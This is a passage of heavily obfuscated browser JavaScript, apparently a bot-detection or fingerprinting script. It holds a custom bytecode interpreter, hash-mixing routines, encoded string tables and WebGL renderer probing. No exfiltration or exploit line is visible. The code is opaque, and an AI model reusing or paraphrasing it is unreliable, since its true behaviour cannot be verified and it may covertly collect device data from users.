C6=Rv[Gn];ws.xT=cT(Gc,[C6]);while(XT(ws.xT.length,t1))ws.xT+=ws.xT;}break;case Yh:{Cs=function(r){return cT.apply(this,[bq,arguments]);};jU(YA,[Ec,VA,Kp,b6(R6)]);}break;case Dp:{var Op=Rv[Gn];var Wv=Rv[fv];var UT=Rv[rT];var Z=Rv[O];var B1=PW[Jh];var Tc=BT([],[]);var mn=PW[UT];var wM=I1(mn.length,wh);if(m(wM,H6)){do{var gv=Rh(BT(BT(wM,Op),vT()),B1.length);var FO=Jp(mn,wM);var Cn=Jp(B1,gv);Tc+=jU(As,[zv(Uc(J6(FO),J6(Cn)),Uc(FO,Cn))]);wM--;}while(m(wM,H6));}return jU(g6,[Tc]);}break;}}function JH(Fh,Hh){return Fh>>>Hh;}function Bv(WO){return B()[WO];}function Rc(){K=[]['\x6b\x65\x79\x73']();TU=4;q()[Bv(TU)]=YBJKMpcggj;if(typeof window!==[]+[][[]]){WM=window;}else if(typeof global!=='undefined'){WM=global;}else{WM=this;}}var NH;function TA(){return jU.apply(this,[hq,arguments]);}function f6(tc,cM){return tc<<cM;}function EW(){return dv.apply(this,[S6,arguments]);}function xK(){return dh.apply(this,[SW,arguments]);}function Zs(){return PM.apply(this,[rT,arguments]);}var kq;function Lc(){return Vv.apply(this,[v1,arguments]);}var PO;function GH(){return dh.apply(this,[As,arguments]);}var K;function qc(){return dh.apply(this,[EU,arguments]);}function FH(I6,Jn){return I6/Jn;}function bp(){this["OM"]=SM(this["m1"],this["Hp"]);this.O1=Kn;}function tW(pT,Oq){var gp=tW;switch(pT){case vH:{var Pn=Oq[Gn];var S=Oq[fv];var Cp=Oq[rT];var nT=Oq[O];var tq=H1[wh];var Iv=BT([],[]);var k=H1[Cp];var NT=I1(k.length,wh);while(m(NT,H6)){var dH=Rh(BT(BT(NT,Pn),vT()),tq.length);var Iq=Jp(k,NT);var xA=Jp(tq,dH);Iv+=jU(As,[Uc(zv(J6(Iq),xA),zv(J6(xA),Iq))]);NT--;}return ZA(C1,[Iv]);}break;case LH:{var Mp=Oq[Gn];h1(Mp[H6]);for(var l6=H6;XT(l6,Mp.length);++l6){n6()[Mp[l6]]=function(){var KM=Mp[l6];return function(N6,k6,hW){var n1=rp(N6,pA(wh),hW);n6()[KM]=function(){return n1;};return n1;};}();}}break;case dA:{var nA=Oq[Gn];r6(nA[H6]);var kM=H6;while(XT(kM,nA.length)){J()[nA[kM]]=function(){var xn=nA[kM];return function(Y,KA,kc,nK){var IA=bA.apply(null,[Y,gn,kc,pA([])]);J()[xn]=function(){return IA;};return IA;};}();++kM;}}break;}}function tM(){return PM.apply(this,[Tn,arguments]);}function ph(UA){return B()[UA];}var vh;var QT;function V(){return Vv.apply(this,[F,arguments]);}function Lp(){return XO.apply(this,[Nn,arguments]);}function Vc(pc,m6){return pc in m6;}function dn(){return this;}function Vp(){return dv.apply(this,[wO,arguments]);}function qK(){this["tT"]=(this["VH"]&0xffff)*5+(((this["VH"]>>>16)*5&0xffff)<<16)&0xffffffff;this.O1=xM;}function Wq(){this["VH"]=(this["VH"]&0xffff)*0x85ebca6b+(((this["VH"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.O1=fp;}var rp;function rU(){return tW.apply(this,[LH,arguments]);}var Ih,SW,F,S6,Gp,YU,Dp,hT,v1,HH,Tn,EU,t,gK,DW,Gc,D6,LH,H,dO,bq,As,gq,UU,DA,RA,Fq,RK,OT,vH,dA,YA,ss,Rq,g6,qH,Kv,KT,wO,p6,cp,jv,C1,MM,bH,hq;function rK(){return PM.apply(this,[UU,arguments]);}function YO(Dn,Mq){return Dn>Mq;}function YH(){this["OM"]=(this["OM"]&0xffff)*0x1b873593+(((this["OM"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.O1=kU;}function OH(qW,OO){return qW!==OO;}function B(){var Xh=['xs','TW','jp','FT','T','pW','XM','FU'];B=function(){return Xh;};return Xh;}function wW(){this["OM"]=(this["OM"]&0xffff)*0xcc9e2d51+(((this["OM"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.O1=Sq;}function vs(){return Vv.apply(this,[Tn,arguments]);}function pA(RW){return !RW;}function qO(){return XO.apply(this,[cp,arguments]);}var Jc;function vA(){return jU.apply(this,[O,arguments]);}var Sp;function XK(pK){this[c6]=Object.assign(this[c6],pK);}function Dq(){return Ss.apply(this,[H,arguments]);}var HO;var Sc;var xH;function xM(){this["VH"]=(this["tT"]&0xffff)+0x6b64+(((this["tT"]>>>16)+0xe654&0xffff)<<16);this.O1=E;}function vU(){return dv.apply(this,[C1,arguments]);}function dh(cc,RH){var Bp=dh;switch(cc){case RA:{var hn=RH[Gn];hn[hn[Uh](c1)]=function(){this[c6].push(JH(this[Ip](),this[Ip]()));};XO(Hc,[hn]);}break;case dA:{var LA=RH[Gn];LA[LA[Uh](IH)]=function(){this[c6].push(I1(this[Ip](),this[Ip]()));};dh(RA,[LA]);}break;case v:{var ZW=RH[Gn];ZW[ZW[Uh](IO)]=function(){var zq=this[rv]();var ch=ZW[VK]();if(pA(this[Ip](zq))){this[Lq](Jc.s,ch);}};dh(dA,[ZW]);}break;case SW:{var CA=RH[Gn];CA[CA[Uh](gA)]=function(){this[c6].push(XT(this[Ip](),this[Ip]()));};dh(v,[CA]);}break;case wO:{var rW=RH[Gn];rW[rW[Uh](Ds)]=function(){this[c6].push(this[vc]());};dh(SW,[rW]);}break;case Hc:{var jT=RH[Gn];jT[jT[Uh](AO)]=function(){this[c6].push(OH(this[Ip](),this[Ip]()));};dh(wO,[jT]);}break;case EU:{var hA=RH[Gn];hA[hA[Uh](GO)]=function(){this[c6]=[];gc.call(this[bU]);this[Lq](Jc.s,this[Ec].length);};dh(Hc,[hA]);}break;case vH:{var Tv=RH[Gn];Tv[Tv[Uh](x)]=function(){this[c6].push(this[JU]());};dh(EU,[Tv]);}break;case As:{var h=RH[Gn];h[h[Uh](qA)]=function(){var lv=this[rv]();var G1=this[rv]();var GT=this[VK]();var OK=mW.call(this[bU]);var tU=this[WK];this[c6].push(function(...lM){var Wh=h[WK];lv?h[WK]=tU:h[WK]=h[Eq](this);var AM=I1(lM.length,G1);h[dp]=BT(AM,wh);while(XT(AM++,H6)){lM.push(undefined);}for(let Cc of lM.reverse()){h[c6].push(h[Eq](Cc));}qU.call(h[bU],OK);var TH=h[bc][Jc.s];h[Lq](Jc.s,GT);h[c6].push(lM.length);h[Xs]();var pO=h[Ip]();while(YO(--AM,H6)){h[c6].pop();}h[Lq](Jc.s,TH);h[WK]=Wh;return pO;});};dh(vH,[h]);}break;case g6:{var hK=RH[Gn];hK[hK[Uh](RO)]=function(){var Xp=this[rv]();var rn=this[rv]();var Kh=this[rv]();var gM=this[Ip]();var lq=[];for(var N=H6;XT(N,Kh);++N){switch(this[c6].pop()){case H6:lq.push(this[Ip]());break;case wh:var zW=this[Ip]();for(var Mv of zW.reverse()){lq.push(Mv);}break;default:throw new Error(J()[bh(TU)].call(null,b6(Bc),pA([]),Kp,IH));}}var rc=gM.apply(this[WK].z,lq.reverse());Xp&&this[c6].push(this[Eq](rc));};dh(As,[hK]);}break;}}function dv(B6,Fc){var zK=dv;switch(B6){case fv:{var MA=Fc[Gn];MA[MA[Uh](Zn)]=function(){this[c6].push(this[Eq](undefined));};PM(S6,[MA]);}break;case C1:{var vp=Fc[Gn];vp[vp[Uh](cv)]=function(){this[c6].push(Vc(this[Ip](),this[Ip]()));};dv(fv,[vp]);}break;case O:{var hv=Fc[Gn];hv[hv[Uh](CM)]=function(){vh.call(this[bU]);};dv(C1,[hv]);}break;case Ih:{var jM=Fc[Gn];jM[jM[Uh](pp)]=function(){this[c6].push(m(this[Ip](),this[Ip]()));};dv(O,[jM]);}break;case S6:{var vq=Fc[Gn];vq[vq[Uh](d)]=function(){var YT=this[c6].pop();var Pp=this[rv]();if(r1(typeof YT,q()[Bv(TU)](gA,gA,ln,b6(Oc)))){throw fn()[MU(Kp)](b6(AH),pA({}),PK,An);}if(YO(Pp,wh)){YT.z++;return;}this[c6].push(new Proxy(YT,{get(nc,nU,fh){if(Pp){return ++nc.z;}return nc.z++;}}));};dv(Ih,[vq]);}break;case wO:{var nO=Fc[Gn];nO[nO[Uh](mK)]=function(){this[c6].push(Tp(this[Ip](),this[Ip]()));};dv(S6,[nO]);}break;case KT:{var J1=Fc[Gn];J1[J1[Uh](E6)]=function(){var M6=[];var Ac=this[rv]();while(Ac--){switch(this[c6].pop()){case H6:M6.push(this[Ip]());break;case wh:var IM=this[Ip]();for(var l of IM){M6.push(l);}break;}}this[c6].push(this[fs](M6));};dv(wO,[J1]);}break;case OT:{var qq=Fc[Gn];qq[qq[Uh](BU)]=function(){QT.call(this[bU]);};dv(KT,[qq]);}break;case H:{var MO=Fc[Gn];MO[MO[Uh](d6)]=function(){this[c6].push(Rh(this[Ip](),this[Ip]()));};dv(OT,[MO]);}break;case tp:{var sq=Fc[Gn];sq[sq[Uh](OW)]=function(){this[c6].push(Uc(this[Ip](),this[Ip]()));};dv(H,[sq]);}break;}}function BA(){return Ss.apply(this,[wO,arguments]);}function m(IU,TO){return IU>=TO;}}();FG={};}break;case br:{xh=function(SP){return gO.apply(this,[Lr,arguments]);}([function(N8,HR){return gO.apply(this,[W2,arguments]);},function(zZ,m0,ht){'use strict';return lt.apply(this,[ws,arguments]);}]);ZB+=s5;}break;case bV:{V8=zM();ZB+=tV;PO.call(this,Gp,[Ex()]);qz=OH();lk.call(this,WF,[Ex()]);Tb();nR.call(this,O4,[Ex()]);M0();JH.call(this,X2,[Ex()]);}break;case tF:{R3=Lz();JH.call(this,W2,[Ex()]);YM=lk(ws,[]);ZB=Vm;Mz=lk(xr,[]);}break;case Wq:{Md.pop();ZB-=FU;}break;case Vm:{JH(ws,[nP()]);lk(dS,[]);A0=lk(dU,[]);JH(TC,[nP()]);ZB+=KF;lk(Pp,[]);JH(Ms,[]);}break;case F2:{ZB=GJ;PO(MG,[nP()]);JH(Lr,[]);JH(xr,[]);PO(ws,[nP()]);PO(A,[]);mx=PO(IU,[]);}break;case Xp:{ZB+=pp;lk(Bq,[]);cZ=JB();dk=S1();ZP=Uk();}break;case PF:{FR();Dc=lz();MZ();fP=ZR();sM();Uz();ZB-=U5;JH.call(this,gf,[Ex()]);}break;case Yn:{VM=function(f3,S0,T1){return Gx.apply(this,[PS,arguments]);};z8=function(){return Gx.apply(this,[Ls,arguments]);};Z3=function(kh,d0){return Gx.apply(this,[FU,arguments]);};rH=function(){return Gx.apply(this,[W2,arguments]);};wO=function(){return Gx.apply(this,[NV,arguments]);};ZB=Xp;Sz=function(){return c1.apply(this,[TC,arguments]);};XH=function(){return c1.apply(this,[N,arguments]);};Pc=function(){return c1.apply(this,[Yn,arguments]);};}break;case dU:{ZB=Ur;mz.hr=qz[MQ];lk.call(this,WF,[eS1_xor_3_memo_array_init()]);return '';}break;case W2:{Z3.F=VR[nN];JH.call(this,X2,[eS1_xor_1_memo_array_init()]);ZB=Ur;return '';}break;case js:{r1.J4=R3[HI];JH.call(this,W2,[eS1_xor_0_memo_array_init()]);ZB=Ur;return '';}break;case Fm:{VM.YF=Wx[Nc];JH.call(this,gf,[eS1_xor_5_memo_array_init()]);return '';}break;case gf:{Bc.L2=V8[Cl];PO.call(this,Gp,[eS1_xor_4_memo_array_init()]);return '';}break;case CF:{var nZ=Ic[BF];var Rz=ll;for(var OB=ll;EP(OB,nZ.length);++OB){var J0=DP(nZ,OB);if(EP(J0,hJ)||HP(J0,pJ))Rz=NI(Rz,AL);}return Rz;}break;case Pp:{var bH=Ic[BF];var Bj=ll;for(var BR=ll;EP(BR,bH.length);++BR){var Kt=DP(bH,BR);if(EP(Kt,hJ)||HP(Kt,pJ))Bj=NI(Bj,AL);}return Bj;}break;case pS:{var S8=Ic[BF];var zc=ll;ZB=Ur;for(var Ih=ll;EP(Ih,S8.length);++Ih){var Bk=DP(S8,Ih);if(EP(Bk,hJ)||HP(Bk,pJ))zc=NI(zc,AL);}return zc;}break;case wm:{var dz=Ic;Md.push(pM);var B8=dz[ll];for(var M3=AL;EP(M3,dz[fj(typeof f9()[B6(n9)],'undefined')?f9()[B6(ll)](zS,p9,QL):f9()[B6(hD)](dh,LP,Z8)]);M3+=n9){B8[dz[M3]]=dz[NI(M3,AL)];}Md.pop();ZB=Ur;}break;case Cs:{Md.push(AX);var wz={};var FO=Ic;for(var It=ll;EP(It,FO[f9()[B6(ll)](CR,p9,sK)]);It+=n9)wz[FO[It]]=FO[NI(It,AL)];var Bh;ZB=Ur;return Md.pop(),Bh=wz,Bh;}break;}}};var Uz=function(){Wx=["2X=7","&>^\x00","-<\"","8[_\x00#-T","\r583E5>","/[]*$;\'Z","865RJ","\v>Cc\x07sb","G","x_",":\x3f\"","o(","21",":>0[A\n#-4","","W-\x3f:)I4:","\r$#P\x073/c:1[","Z\r\t33PV95-4n)63","04\"_\f4>","Hz","P:-\\#5E\v-2X\\","3\"%","!5(=>_\n","","/6$","I\v(&\"V\x00","\n->/N\r\n,<\"N85;[","-\v.QG\x00\'-\t[","\t!<:`\v-3","+)S5\'7U","G*>R\\","P\v\f,","E",";9E5","23C!7/9FG","U3%|",">WG\n$","oW:","!12","Q\x07\x00:3Gt)6:\'P))","\x005&&R\f<\x3fJR","lAI=2jym#>ejp\'w}-x\x3f&A-bW","UV\v2;5",",L\\#3_","2\x3fL\\\b#h\t[%u^y\v0KTZ","D","7,$\'\x3fA\x07>*__\r2","\r\n:2R","+CX_e$j\b):}g<NWg>","~R42X\t\x07/\'",":V",",W]","x`","19T<5({_\n9<","\"YV","\v)S56\"X","\b\t2:\'","fc-5H\b","","\x3f9HZ%!#S\t\x07):8","\r8:\'Z","0=(","\'","0(","aX1","+X","z<#Q4\'/",", 1^\f\x07\r>/J","\"","\t8!%X\v!;1R","\\V","\x071:.[W \b\v<-4t\n.0E+","y%\x00X","Z6,0;R\f\x00*%pR",".2#V",":\"^::(W\\","]R","\r\x074\"C\x07 ","&>^\x00>%","\v%4$c\v<4)J","[E\t\r","\n2:(\\\t\r","&E\r,8(","[9","X\t,!vu.(9L\x3f\'-4","G<\v=G`\f\'#\\%","L);\"RN:4=L\x40N","07[1\x00+","\t\x07u#4*mv(\v+q>1|%2zv$7Rr6=J6sV[o[-,d1Wd|0P2\r\x00M8,\fe3\nJ%.s%V:\'Mq6&<x\t\x07o\nA, :f \n|c\x00&\x3f4{N0 D 5sr%e$3Q5*ur6&8J%+$=v*=}Jx\t\x07w!%8v)\tr6\x00\x07\x3f\x07t\x00/J1}4>\nu%87t\b%2v#=ity.\t%Z%)2bp\bL0QJ-&:;1|\'\v>#5\txy&&:4$\bV%\"!v!\'77p\"&8;\'\x3fm)4\"\x00B8G\v40ov&8%GX2v7 \rp$\t64\th%)/,\x40#\x3f\x00i4VP)\r\x00\"&!r#5,4tb6$;\"y\'=2;c85*or442\x07S-)2$Y#55tJ\"R&*p%)\"z7[_P0684/\x07|\'\t;\v<#57$dr6H8n\t92\"t3!=0z\v6&\x3f|\'#7T$.2r60M;\t\x07w>5P#52uC#_8#*P>)0,!v!&\r7x\"H8po\t920nv#hp7\v\"2\v\x00yv#>,\b1or\x073A\t-U\t229v(.7/|r6&\t\fw>\"!v-\r6dw\v#:,)\\2!g.C,F`,\x3ffy\r*!z\"\f\"\\`z\v!7kJ-&8;\t\x07w&:F7f#3\fhGR R\x00\x3f|%2\'=\x40#>\bmd.H8<_#v5mf6%38$P6:mu%>-\vKe63A\nusT1+\ne\x00-\"+y&&>{D\x3fF.!r#5\n_0\t*|%2\'$G\x00=9or5\v3\fl%++=v!!2Nt&8;\t\x07w\v53v\'J`68\x07~=#b#54+$iD2&8\x07|\v#58}f6&1J%.s%V:\'Mq6&<;\t\x07w; f#wi689\t\x07%)9\t7;f#>\blg>H85g3]$\x3fa#\'\fU[(=\t\x07|%,3%/v#5Q_6&3\"/h%)( :f!\tr\x07\x3f\x07x\x07 %:4b##.R\x078\tW0P2[#5\x3fmf6&#0J%/\x07#mQ&67\r{_6&3*52) 0v#5,Gr6&=1)Q%)95\x3fb#523)Rb48\x07|\x00\"r<!=tf60\t\x07\\2]85s_6&3*5\rv,\"(2\tr\f$\x3f\fD%)2fe~#57\vGB\"H8rk\t920nv#`6p7\vQ22\v\x00yv#>7\b1or\x073A\t+p229\x40#7\bUr<2V\t\fz\x07Z\"%#553dr4\v) \to,*#5myb6-o\t\x07SY):g5>7pX6,,x\t\x07w\vA\x40#5\n}V1=\f~|%Z!01&\x40#>\bdtN\r\x00y*_\n9\\g]38ye1><jQX4v35\rp#U#<\t\fJ\"2k6m0jky&&:$V%+&\n<sr=6*\r\x07S%)y;,\v4\fIr3>Kn2*l&\n2}35lNX6-|\'1\t\n>}67-]t.\ts=0!/!v%4)dtN\n$|5)2s!v(%\biuG=o\tj>rl/[36;\rq$,\t-x226m5\n{g !I6\f~|& =868d45(r08\'\x3f\x07S%#v 1h38yTX&8\x3f$>2&v#\x3f\f\rp!\v.&\x07~\x07+7f#=:GPE135&_%92\x07v!\"5\r7y\x00%\x07|\t\f8sv#=q&8\tn1)2,\x00T5\v[_=68tdK)1;\fo02;\nJi RI4x\f\b2/5.;q.oyC&8\t\x00qQ>#v#a\"or45#\x07u-)2o}35lNJ6&8\'7h\b)2\n\f]Z50ke1-3$h6>Jfe$\bPT6&8<S%\"/[#5\fb6\t_P2z\v!1sJ/0\t\x07e> \\[\t,vj!\rn72&#5LC\x003\to,*v#2r&8\r\"u.-14v35\rp&\f\b4\th%*e5Zj/|r6\"\t\f\x072\x07v%!j\t%_dB\t. \r\x07|>;&\nt\x07\v0}f6&8x(|%27T$\x07{_6&3#6l\b)2\n!Z35\n}Q\"\v|%8!r#5\n]V#\v%\r=2;12>ye=J\'*l!\\=v#\"6r638;\t\x07wP&)9v(\x40\f\rB.8\tg\n)2o}-\"\nPr.\v8\tk0Cv!17,j\v6&|\'#7`6&2k6&3+l%\'xY0\x00Rc\x00&:V%#&o}1%k\ntb6$*|%\"<u(%\rC&:\t\x07V\f9d%-vd\x40-0L9,T2) \\W\"#\t|c\x00&2z.U\x07=6a iD2&8\x07|\bC[#5ND6\t8&+\x07~1)0\b>T\f:5\b\v\v <\t/h%)+e\"t750Dy&&:\x00vV;&=S.0r=>+.\x07|\bCsv#2p$\t \t\fl%!\x07/TP\"92lQ668&\x07m\x00\"\"c3\x3f2\tr5\r\r\t\x07Q%)9\x3fb#52\t+sZ\"&8;#vQ\'=2>|\f58ND6-(%z\"rU\f&;\rp&3\fh%)\fv#wi_8%>Qp4b >\bke.\v8v_7=2>2OQ 8}f6%<f \"zG2>n\f;Mq6&1|\'=>t7504Sy&&:#\t^%\"\v;v53+gk=#$3Y\"1T#7\f{>0g\x07|*\x00*.\x00v$\x07ye64,\t(U30Y\n#Oy&&:$G%:V6$.tb6$<-|\'=2;\fO(%8\f_=>n{J%-*-d>VW!\v+{T+\x3f+(o1\vF:}5\nyfD5\x006sS36b#52Pr6\v8Y,\"\"82U#%0}f6&#2|\'\v2mv _6&3%+<%*894ZD8\t|y&&:\x00\x00\t*)2\\I\r(sr=+\x07w5)0#5(i>>\x07n1)2,=/Y#55tAA\n+s\v1+\n2}75,r-89\t7^%+&u\n70mdBW. \r\x07|X{3\bor44>$\x07|.$\n\x00}35>7qf=68--s)8/9v(-:)}P&85Q%)9t\x3fb#57+Rp\"&89\ng%+#2v!,7iD.b#$\x07G29#n:.)nxT28&!|%)23\'^.\x3f\t,|e 68\x07\x3f\x07>;&8u5.-wZ=8\t\fT,)2:\x075dUF&:\t\x07S&\x3f)v#%x[\'8k)6+h","</\b[_\n#:\x3fu\t%\'X=775PV","\btz1","!^\x001","\"5OZ","&=)I","#63D;20WGJ!-(I",",;","b;\"1$^+/]A\r\b.(","83P\x40\f4<)O","0.R-22Y","\f)#3E",",N,\r0\x3fM\x078065J","$</P","23C-7\v.QC\r.\f#N\x070!9E","\rC",":8\\\x07\r,+","=7-=RZG#<#PS4:vD<:8]\tT><#O\n%u\x3fY\x0085\x3f[}.w\'4YS4:vU\x07T0/9LR\v{h(R\nE2\'7NB;19]GG\";2\f\t%u79\' 6>Q_Y\r2:\'I\v.h|vZ\x07\x00148","2$2\\=","(!\'-X",",V\\",";6MI","S\\\r/3,#S","^\v,0\"R","|&+7+>p|\'6+k30*44T\x3f<4WY\v9\'6L\x075#!Oijn\r\x07BQNoqmY","4&G\x07=4W_","iZ ;fp\f!u[\r<)|n_\x00T>&fy-<5.70|rZ%1",":)2^\f\r\x00",">!7","N\\","\v$14(Qc\b\r8+\'N",";\'\'Y\r","\x00-","T:>0_Q","\n$","\t50","$","%7D6)8","~s%)2R","54B>.MZ\t","\r\';|","T</<#S.","*W\x40;!2D\x07\x00.23","%,0V\'</)N","\\","6X","L!s","","-0T\x07\r>/!\x3fX\f1/>2J","%-*R\f #\'\x3fG","\'=$Q\r","\x07\r\x3fuiD\r\v0<$RI)5GVY-$VXAuufXDial0*-l","3\b\"%#S","!!%X\t\x07\x07):8","=5LV","IZ %R\r62\'9E","087","NXu",":39]X$%)!X544^87","\x07.2","/9H_","\b\r6</R\n:40","-v=UZ","2\'I\f","\v$<\nR\f","\t>!-X1\v3W]","+!|%)E\"]Z56zi6&V\t\fW*/\"%#553\bdr4\v) \t_\b>!b\f58tD6\t8\x00+\x07w#5r5WP6-&\x07~\x07,F78v)+i]6$}1|\n)#\x40(\x3fzi\x00&%|.4.T#>.2|d&3 \r(|\'\v2u\"Y#3:Ib&:4\rsJ%!%6}>7]qB89\n^%\";t6,Pq88\x3fS%+%!v\f68tD8\t8+\x00w)5v(5}P3-&\x07v\x07)978v!n+]6$1s\n)0#\x40#\x3fy\x00 \v%{26\x073T#>.2p$\t \t(3\v2\n\"Y#7:iIr&*4\t\fJ%2657]r=+9\t^%2;V5,\vPr4;b\x3f\x07S%C!q\f58tD6\t;+\x07w+5s5WP6-&\x07~\x07.97 e\x07+q]6$81|\n*#\x40#\x3fz\x00&\x07%|.6.T#..2|t&3 (|\'\v5\n\"Y#:I{&:4\f\fJ%2\v6}27]v=89\n^%\";t1),Pr8\x3f\bS%+!v&<8tD>\t8+\b)5v(5}P5-&\x07\x07)978v!n+]5 1w\n)0#\x40#*\x3fy\x000\v%~Q2.T#>.\r2p%# \t(|/\v2\n\"Y#7:Ir&4\t\fJ)26G5/\t9]r;W\x3f\x07~3.=+v#F##;Pr5<=U2\x00f[3\nr6\t8\x3f\x00K90\"T#6`\x3fjqP6+I|\'\n>+5nJ2V\t\fu\"%#55+dr4\v) \tj\b>v#k2r&8=i\\)1r9#m%\"mn_e6!\n\t\x07x\b)2\n4Z35:<r\x0732\x07~>-<1$\'X\v7r<\rw5)0gbP\fx2-(\v{)2U!\rp \f<\t\n\r%\"\"[4+c\x00&:wV%+&:G*$.\\t!#d)Q5-b\x00 >kr6&I6i\\)2+\"m#55tR%,\t*o\"9v(0;\f\rP&81$v.92z5\\i\"%3\tj\b=b\x00.\fp\t\x07G7\v2\x00v\t:-)\nr6&8\n\'R\b)2\n\x004U/7:<r\x00\t\f\\2\t1\'G5Np\"&8; S%)\x00u39j\v6%K;2e.*8\x00v$\x07{668\tsp\b)2\n \x00m5\nxb/-\x00-%)06fq4iRb58\tT\\2t3L67y6O&9L:,v5k6&3l%;\"}h","$<4X2$1$R\x07","\x07","\x00"];};var Bc=function(){return nR.apply(this,[Gp,arguments]);};var G3=function(O8,Jb){return O8*Jb;};var lx=function(U8){return ~U8;};var FP=function(D3,Z0){return D3%Z0;};var Rs;var l0=function D1(Kc,VP){'use strict';var PZ=D1;switch(Kc){case gf:{Md.push(C0);throw new (Rs[E7()[jE(Z9)].call(null,Ml,vQ,TN(TN([])),FK)])(PN()[nw(kK)].apply(null,[UZ,Cv,fK]));}break;case xC:{var C1=VP[BF];var k1=VP[NV];Md.push(Fc);if(RP(k1,null)||HP(k1,C1[f9()[B6(ll)].call(null,Lm,p9,rl)]))k1=C1[f9()[B6(ll)](Lm,p9,TN([]))];for(var IP=ll,bc=new (Rs[PN()[nw(n9)](d9,XK,TN(TN([])))])(k1);EP(IP,k1);IP++)bc[IP]=C1[IP];var A1;return Md.pop(),A1=bc,A1;}break;case qV:{var PP=VP[BF];var Gk=VP[NV];Md.push(jc);var Wt=RP(null,PP)?null:SL(f9()[B6(dE)](Fd,Al,CL),typeof Rs[E7()[jE(x7)](r6,TD,hD,AI)])&&PP[Rs[E7()[jE(x7)](r6,zx,Al,AI)][f9()[B6(Cl)](cM,rl,Nc)]]||PP[jA()[v6(Al)].call(null,JD,p1,LQ)];if(SL(null,Wt)){var jz,vP,ck,bB,Cc=[],cc=TN(ll),zz=TN(AL);try{var v3=Md.length;var kz=TN(NV);if(ck=(Wt=Wt.call(PP))[wQ()[VD(Ag)].apply(null,[jh,X3])],QE(mM[Ag],Gk)){if(fj(Rs[H9()[GQ(ll)](g3,NZ,hD,UI)](Wt),Wt)){kz=TN(TN(NV));return;}cc=TN(AL);}else for(;TN(cc=(jz=ck.call(Wt))[wQ()[VD(kM)](FQ,GM)])&&(Cc[f9()[B6(NQ)](Q0,BA,U6)](jz[jA()[v6(dE)](s9,nN,gx)]),fj(Cc[f9()[B6(ll)](FX,p9,kK)],Gk));cc=TN(ll));}catch(E1){zz=TN(ll),vP=E1;}finally{Md.splice(rK(v3,AL),Infinity,jc);try{var q0=Md.length;var Bz=TN(TN(BF));if(TN(cc)&&SL(null,Wt[wQ()[VD(nK)].call(null,lB,ps)])&&(bB=Wt[wQ()[VD(nK)].apply(null,[lB,ps])](),fj(Rs[H9()[GQ(ll)](g3,HI,hD,UI)](bB),bB))){Bz=TN(TN(NV));return;}}finally{Md.splice(rK(q0,AL),Infinity,jc);if(Bz){Md.pop();}if(zz)throw vP;}if(kz){Md.pop();}}var SH;return Md.pop(),SH=Cc,SH;}Md.pop();}break;case dU:{var tH=VP[BF];Md.push(Dd);if(Rs[PN()[nw(n9)].apply(null,[g3,XK,HI])][PN()[nw(J6)].apply(null,[JO,dI,TN({})])](tH)){var Vk;return Md.pop(),Vk=tH,Vk;}Md.pop();}break;case O4:{var dO=VP[BF];return dO;}break;case js:{Md.push(h8);if(TN(GH(H9()[GQ(Jj)](MO,n9,vQ,q6),Rs[fj(typeof zN()[Kl(VN)],NI([],[][[]]))?zN()[Kl(Z9)](Al,cz,NQ,x7):zN()[Kl(xX)].call(null,ZN,Q8,Al,lH)]))){var PR;return Md.pop(),PR=null,PR;}var cB=Rs[zN()[Kl(Z9)](Al,cz,MK,x7)][H9()[GQ(Jj)](MO,MQ,vQ,q6)];var E8=cB[fj(typeof K6()[RA(r6)],NI(wQ()[VD(AL)](El,jM),[][[]]))?K6()[RA(nK)](Y3,EA,Ag,q6,Z9,BB):K6()[RA(R6)].apply(null,[Rc,IO,hM,TN(TN(ll)),H0,BA])];var M1=cB[QE(typeof Yd()[EL(sK)],NI([],[][[]]))?Yd()[EL(n9)](zj,C3,xj,kM):Yd()[EL(nK)](mk,Zx,dI,YQ)];var r0=cB[PN()[nw(D6)].apply(null,[JZ,T8,Z9])];var YP;return YP=[E8,QE(M1,ll)?ll:HP(M1,ll)?J3(AL):J3(n9),r0||(QE(typeof E7()[jE(xX)],NI('',[][[]]))?E7()[jE(UI)](dM,CL,CL,YH):E7()[jE(Ch)](s3,Pd,X0,pZ))],Md.pop(),YP;}break;case Bq:{var Vz={};Md.push(jN);var DH={};try{var RO=Md.length;var rh=TN(TN(BF));var Cx=new (Rs[f9()[B6(Uw)](pL,ml,Xv)])(ll,ll)[QE(typeof jA()[v6(NM)],NI([],[][[]]))?jA()[v6(VN)](L1,k7,wk):jA()[v6(cw)](M6,TN(AL),Cv)](O7()[WX(MQ)](HL,JE));var Rx=Cx[QE(typeof jA()[v6(p9)],NI([],[][[]]))?jA()[v6(VN)].apply(null,[pt,jI,Vt]):jA()[v6(EK)](AP,gj,KK)](wQ()[VD(WQ)](EK,vZ));var UO=Cx[fj(typeof PN()[nw(MQ)],NI('',[][[]]))?PN()[nw(pw)].apply(null,[JM,xA,TN(ll)]):PN()[nw(r6)].apply(null,[A8,jk,fK])](Rx[kI()[Q7(Jw)](FQ,NQ,qw,ll,Qx,ml)]);var qk=Cx[PN()[nw(pw)].apply(null,[JM,xA,TN(TN({}))])](Rx[f9()[B6(UE)](TQ,fQ,TN(TN([])))]);Vz=DK(Cs,[PN()[nw(qw)].call(null,cP,BA,TN([])),UO,f9()[B6(CL)].call(null,Gc,x1,Jj),qk]);var x3=new (Rs[f9()[B6(Uw)].apply(null,[pL,ml,nK])])(ll,ll)[jA()[v6(cw)].apply(null,[M6,TN(TN([])),Cv])](PN()[nw(pN)].call(null,Od,Ag,W8));var bM=x3[jA()[v6(EK)](AP,TN(AL),KK)](wQ()[VD(WQ)](EK,vZ));var OO=x3[PN()[nw(pw)](JM,xA,EA)](bM[kI()[Q7(Jw)](BB,NQ,nK,SD,Qx,ml)]);var SR=x3[PN()[nw(pw)](JM,xA,vQ)](bM[f9()[B6(UE)].call(null,TQ,fQ,TN(AL))]);DH=DK(Cs,[Yd()[EL(sK)](WO,qb,Rt,xX),OO,PN()[nw(bx)].apply(null,[Tc,Vc,TN([])]),SR]);}finally{Md.splice(rK(RO,AL),Infinity,jN);var lM;return lM=DK(Cs,[K6()[RA(Ag)](Ab,rl,K3,UE,x7,Z9),Vz[PN()[nw(qw)](cP,BA,O9)]||null,E7()[jE(NZ)](p0,TN({}),kK,nb),Vz[QE(typeof 